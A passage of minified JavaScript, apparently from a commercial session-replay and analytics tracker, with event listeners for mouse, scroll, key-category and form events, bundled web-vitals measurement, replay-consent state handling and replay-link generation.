i=ui.isEventOnScrollContainer(e);!this.Lg&&i&&this.resizeListener();let r={type:$.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Bt.buildFromAnalysisEvent(e,r,this.Gt);this.U(o)}mouseMoveListener(t){let e={type:$.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.U(i)}mouseDownListener(t){let e={type:$.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseUpListener(t){let e={type:$.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}clickListener(t){let e={type:$.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseOverListener(t){let e={type:$.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}mouseOutListener(t){let e={type:$.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}focusInListener(t){let e={type:$.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}focusOutListener(t){let e={type:$.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}changeListener(t){let e={type:$.CHANGE,ts:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}submitListener(t){let e={type:$.SUBMIT,ts:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);this.be(i)}copyListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.COPY};this.be(e)}cutListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.CUT};this.be(e)}pasteListener(t){let e={type:$.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.PASTE};this.be(e)}keyUpListener(t){let e={type:$.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.be(e)}keyDownListener(t){let e={type:$.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.be(e)}Bg(t){let e=this.F[t.key];return e===void 0?K.ALPHANUMERICAL:e}be(t){Yl(t)&&t.tgt!==Ce.INVALID_ELEMENT&&this.U(t)}Qh(){this.F[" "]=K.SPACE,this.F.Spacebar=K.SPACE,this.F.Enter=K.ENTER,this.F.Backspace=K.BACKSPACE,this.F.Delete=K.DELETE,this.F.ArrowUp=K.ARROWUP,this.F.ArrowDown=K.ARROWDOWN,this.F.ArrowLeft=K.ARROWLEFT,this.F.ArrowRight=K.ARROWRIGHT,this.F.Up=K.ARROWUP,this.F.Down=K.ARROWDOWN,this.F.Left=K.ARROWLEFT,this.F.Right=K.ARROWRIGHT,this.F.CapsLock=K.CAPSLOCK,this.F.Shift=K.SHIFT,this.F.Tab=K.TAB}}return V([N("Event handler type: resize")],s.prototype,"resizeListener",null),V([N("Event handler type: scroll")],s.prototype,"scrollListener",null),V([N("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([N("Event handler type: mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([N("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([N("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([N("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([N("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([N("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([N("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([N("Event handler type: change")],s.prototype,"changeListener",null),V([N("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([N("Event handler type: copy")],s.prototype,"copyListener",null),V([N("Event handler type: cut")],s.prototype,"cutListener",null),V([N("Event handler type: paste")],s.prototype,"pasteListener",null),V([N("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([N("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),$v=(()=>{class s{constructor(t,e,i){this.Gt=t,this.Ft=e,this.Pt=i}processGesture(t,e){switch(t.type){case It.TAP:this.JA(e);break;case It.FLICK:this.QA(t,e);break;case It.DRAG:this.ZA(t,e);break;default:break}}JA(t){let e={type:$.TAP,ts:0,x:0,y:0,tgt:""},i=Bt.buildFromAnalysisEvent(t,e,this.Gt);i.tgt!==Ce.INVALID_ELEMENT&&this.U(i)}ZA(t,e){var i,r;let o={type:$.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Pt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Pt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Bt.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Ce.INVALID_ELEMENT&&this.U(c)}QA(t,e){var i,r;let o={type:$.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Pt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Pt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Bt.buildFromAnalysisEvent(e,o,this.Gt);c.tgt!==Ce.INVALID_ELEMENT&&this.U(c)}onEvent(t){this.U=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var zv=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=yt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this._u(ui.getScrollContainer()).maxScrollRate}onEvent(t){this.U=t}start(){Et(this.Zg)}stop(){St(this.Zg)}reset(){let t=ui.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this._u(t);this.mo=i,this.go=e,this.U()}_u(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.uT(i);else{let r=this.dT(t);i=this.tm(t,r),e=this.fT(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;ui.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this._u(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.U())}uT(t){let e=Math.round(this.pT()/t*100);return Math.min(e,this.Qg)}pT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}fT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.tm(t,e),o=Math.round(i/r*100);return Math.min(o,this.Qg)}dT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([N("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),qv=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.V=!1}onEvent(t){this.U=t}start(){this.V||(this.V=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.V=!1}processMetric(t){if(!this.V)return;let e={type:$.PERFORMANCE,name:t.name,val:t.value,ts:0};this.U(e)}}return V([N("Performance metric handler")],s.prototype,"processMetric",null),s})(),Wv=(()=>{class s{constructor(t){this.pc=t.performance}getRequestParameters(){if(this.gT())return{};let t=this.mT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}mT(){let t=this.pc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}gT(){return!(this.pc&&this.pc.timing&&this.pc.timing.loadEventEnd>0)}}return s})();var Wh=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(Wh=n.timeStamp,s(n))},!0)},Pe=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Ea=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Sa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},un=()=>{var n;let s=Sa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Oe=(s,n=-1)=>{let t=Sa(),e="navigate";return Wh>=0?e="back-forward-cache":t&&(document.prerendering||un()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Wr=new WeakMap;function va(s,n){return Wr.get(s)||Wr.set(s,new n),Wr.get(s)}var To=class{constructor(){De(this,"t");De(this,"i",0);De(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},dn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},_a=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ai=-1,Xc=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,sr=s=>{document.visibilityState==="hidden"&&ai>-1&&(ai=s.type==="visibilitychange"?s.timeStamp:0,Yv())},Kc=()=>{addEventListener("visibilitychange",sr,!0),addEventListener("prerenderingchange",sr,!0)},Yv=()=>{removeEventListener("visibilitychange",sr,!0),removeEventListener("prerenderingchange",sr,!0)},Yh=()=>{var s;if(ai<0){let n=un(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ai=t!=null?t:Xc(),Kc(),bi(()=>{setTimeout(()=>{ai=Xc(),Kc()})})}return{get firstHiddenTime(){return ai}}},gr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},Jc=[1800,3e3],Xh=(s,n={})=>{gr(()=>{let t=Yh(),e,i=Oe("FCP"),r=dn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-un(),0),i.entries.push(c),e(!0)))});r&&(e=Pe(s,i,Jc,n.reportAllChanges),bi(o=>{i=Oe("FCP"),e=Pe(s,i,Jc,n.reportAllChanges),Ea(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Qc=[.1,.25],Xv=(s,n={})=>{Xh(_a(()=>{let t,e=Oe("CLS",0),i=va(n,To),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=dn("layout-shift",r);o&&(t=Pe(s,e,Qc,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Oe("CLS",0),t=Pe(s,e,Qc,n.reportAllChanges),Ea(()=>t())}),setTimeout(t))}))},Kh=0,Yr=1/0,xn=0,Kv=s=>{for(let n of s)n.interactionId&&(Yr=Math.min(Yr,n.interactionId),xn=Math.max(xn,n.interactionId),Kh=xn?(xn-Yr)/7+1:0)},Ro,Zc=()=>{var s;return Ro?Kh:(s=performance.interactionCount)!=null?s:0},Jv=()=>{"interactionCount"in performance||Ro||(Ro=dn("event",Kv,{type:"event",buffered:!0,durationThreshold:0}))},tl=0,Co=class{constructor(){De(this,"u",[]);De(this,"l",new Map);De(this,"m");De(this,"p")}v(){tl=Zc(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((Zc()-tl)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},Jh=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=_a(s)),document.addEventListener("visibilitychange",s,{once:!0}))},el=[200,500],Qv=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&gr(()=>{var c;Jv();let t,e=Oe("INP"),i=va(n,Co),r=l=>{Jh(()=>{for(let d of l)i.h(d);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=dn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Pe(s,e,el,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Oe("INP"),t=Pe(s,e,el,n.reportAllChanges)}))})},Io=class{constructor(){De(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},sl=[2500,4e3],Zv=(s,n={})=>{gr(()=>{let t=Yh(),e,i=Oe("LCP"),r=va(n,Io),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-un(),0),i.entries=[h],e())},c=dn("largest-contentful-paint",o);if(c){e=Pe(s,i,sl,n.reportAllChanges);let l=_a(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>Jh(l),{capture:!0,once:!0});bi(h=>{i=Oe("LCP"),e=Pe(s,i,sl,n.reportAllChanges),Ea(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},il=[800,1800],Po=s=>{document.prerendering?gr(()=>Po(s)):document.readyState!=="complete"?addEventListener("load",()=>Po(s),!0):setTimeout(s)},t_=(s,n={})=>{let t=Oe("TTFB"),e=Pe(s,t,il,n.reportAllChanges);Po(()=>{let i=Sa();i&&(t.value=Math.max(i.responseStart-un(),0),t.entries=[i],e(!0),bi(()=>{t=Oe("TTFB",0),e=Pe(s,t,il,n.reportAllChanges),e(!0)}))})},e_=(()=>{class s{onFCP(t){try{Xh(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Xv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Zv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{t_(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Qv(t,{reportAllChanges:!0})}catch{F.counters.webVitalsErrors.count("INP")}}}return s})();var s_="csAnalysisEventsPersisted",nl="v2/events",wa=["submit"],Oo=["trackEvent"],i_="track",n_=(()=>{class s{constructor(t,e,i,r,o,c,l,h,d,u,g,y,S,C,M){this.E=t,this.vt=e,this.M=i,this.Q=r,this.zt=o,this.S=c,this.B=l,this.Ft=h,this.pt=d,this.jt=u,this.J=g,this.$t=y,this.ht=S,this.$e=C,this.we=M}init(){let t=new Fv,e=this.jt.create(`${this.E.getTrackerUri()}/${nl}`,"base64");this.Wn=this.PT(e),this.ee=this.OT(t,this.Wn.getRecoveryStorage(),e),this.ee.init(),this.J.addListener(this.ee),this.pt.addListener(this.ee),this.S.register(wa,(i,r)=>{this.ee.pushSubmitCommandEvent(i,r)}),this.S.register(Oo,i=>{if(!Y(i))throw new lt(Oo[0]);this.ee.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(i_,(i,r,o)=>{let c=pr.handleCustomEventCommandMisuse(i,o);this.ee.pushCustomEvent(i,c,r)})}onStartTracking(t){this.Wn.start(),this.ee.start(t)}onAfterNaturalPageView(){this.ee.initStates()}onArtificialPageViewEnd(t){this.ee.clearStates(!0),t&&(this.ee.stop(),this.Wn.stop())}onAfterArtificialPageView(t){this.ee.initStates(),t&&(this.ee.start(),this.Wn.start()),this.ee.collectInitialEvents()}onBeforeSessionRenewal(){this.ee.clearStates(),this.ee.stop(),this.Wn.stop()}onOptout(){this.ee.stop(),this.Wn.stop()}OT(t,e,i){var r,o;let c=new Wv(window),l=new zv,h=Uv(this.E,this.Q,this.$t,this.$e,this.we),d=[];this.E.collectSubmit||csArray.prototype.push.call(d,"submit");let u=new Gv(h,this.Q,this.zt,d),g=Vv(this.E,this.Q,this.$t,this.$e,this.we),y=new $v(g,this.Ft),S=new qv(new e_),C=new ma,M,v,w,I=new ga(`${this.E.getTrackerUri()}/${nl}`),D=new Ei(this.vt,this.M),b,H,tt,ct;return new Ov(this.E,u,y,l,c,t,I,D,this.B,e,this.Q,S,C,i,h,M,v,w,b,H,tt,ct)}PT(t){return new jv(new Hv(s_),t)}}return s})(),r_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.status)&&T(t.selector):!1}execute(t){if(!Ut(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(wa[0],[t.status,e],"SubmitTemplate")}}return s})(),te=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([N()],s.prototype,"start",null),V([N()],s.prototype,"stop",null),s})(),rl="once per pageview",o_="always",a_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(Y(t)){let e=T(t.selector),i=t.frequency?t.frequency===rl||t.frequency===o_:!0;return e&&i}return!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.So=this.args.frequency?this.args.frequency===rl:!0,this.z=new _e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.z.observe(this.args.selector)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.So?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),c_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.pm=!1}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.z=new _e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),l_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.Y=new _e(t=>this.NT(t)),this.L=new he(t=>this.MT(t))}onStart(){this.bt&&(this.gc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.L.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.L.disconnect())}NT(t){new Set(t).forEach(e=>this.DT(e))}MT(t){let e=jo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.kT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}DT(t){t[this.gc]=!0}kT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.gc]&&(Z.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.gc]:delete i[this.gc],csArray.prototype.push.call(e,i))}),e}}return s})(),h_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Ge(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static jr(t){s.callbacks.delete(t),s.callbacks.size===0&&St(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.jr(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:ot.document,type:"readystatechange",listener:s.readyStateChangeListener},nt([N("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),u_=(()=>{class s extends te{constructor(){super(...arguments),this.Au={state:"Any"}}validateArgs(t){var e;return Y(t)&&T(t.state)||(B.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new h_(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),Un=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),fs=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),d_=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.hs=r,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.LT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}LT(t){return fs.isReplayConsentNeeded(this.E)?t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Un.NOT_EXPRESSED:t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Un.WITHDRAWN:Un.GRANTED:Un.NOT_NEEDED}}return s})(),f_=(()=>{class s{constructor(t){this.kt=t,this.de=[]}handleCommand(t){if(ce(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}vo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),p_=(()=>{class s{constructor(t){this.kt=t,this.tn=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.xT(t);this._o(t)}xT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Em(t)&&csArray.prototype.push.call(this.tn,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.tn,e=>{this.qt(e,t)}),this.tn=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function g_(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,d,u]=l;r?h=`${c}/sites/${r}/player?uu=${d}&sn=${u}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${d}&sn=${u}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${P.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var m_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Fe(t)&&ce(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=g_(i,t);e(r)}})}}return s})(),y_=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!ce(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.De=e,this.Sm(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.UT(t)&&(this.De=t,this.de.forEach(e=>this.Sm(e,t)))}Sm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}UT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.De&&(this.De.isRecording!==e||this.De.recordingStartTimestamp!==i||this.De.etrState!==r||this.De.etrStatus!==o||this.De.collectState!==c)}}return s})(),Qh=["afterPageView"],E_=["getSessionKey"],S_=["onRecordingContextChange","onRecordingStateChange"],v_=["replay:link:generate"],__=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.hs=l,this.Ei=h,this.vm=null}init(){this.kt=new d_(this.M,this.C,this.E,this.hs),this.Tu=new f_(this.kt),this._m=new p_(this.kt),this.wo=new y_,this.VT=new m_(this.kt),this.S.register(E_,t=>this._m.handleCommand(t)),this.S.register(Qh,t=>this.Tu.handleCommand(t)),this.S.register(S_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(v_,(t,e)=>{this.Yn&&this.VT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.Tu.executeRegisteredCallbacks(),(t=this.vm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Tu.executeRegisteredCallbacks(),(t=this.vm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Yn=t}}return V([an({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),w_=(()=>{class s extends te{validateArgs(t){return!!Y(t)}jT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(Qh[0],[()=>this.jT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),b_=(()=>{class s extends te{constructor(){super(...arguments),this.Ru=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Ru){this.Ru=!1;return}this.onClickOrTap(t)}},this.HT=(t,e)=>{t.type===It.TAP&&(this.Ru=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?T(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Se(t)){let e=mi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.Yr=new Nh(this.HT)}onStart(){var t;this.bt&&(Et(this.wi,this.pi),(t=this.Yr)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(St(this.wi,this.pi),(t=this.Yr)===null||t===void 0||t.disconnect())}}return V([N("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),A_=(()=>{class s{static BT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}Q.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Cu(){let t=s.BT();s.bo===null&&ce(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.wm("pushstate",e)}})),s.Ao===null&&ce(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.wm("replacestate",e)}}))}static Ir(t){var e,i;s.Oe.add(t),s.Oe.size===1&&((s.bo===null||s.Ao===null)&&s.Cu(),(e=s.bo)===null||e===void 